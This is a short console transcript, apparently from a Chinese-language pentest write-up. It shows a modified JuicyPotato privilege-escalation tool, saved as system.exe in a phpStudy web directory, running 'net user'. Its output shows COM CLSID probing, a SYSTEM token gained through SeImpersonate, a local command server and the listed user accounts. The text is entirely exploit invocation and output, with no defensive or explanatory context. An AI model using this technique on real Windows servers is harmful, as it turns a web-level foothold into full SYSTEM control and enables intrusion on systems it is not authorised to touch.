 C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> system.exe -p "net user"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 5502
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\system.exe -s 4648
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:4648...
[+] Command server connected!
=================================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    qwer
命令运行完毕，但发生一个或多个错误。
=================================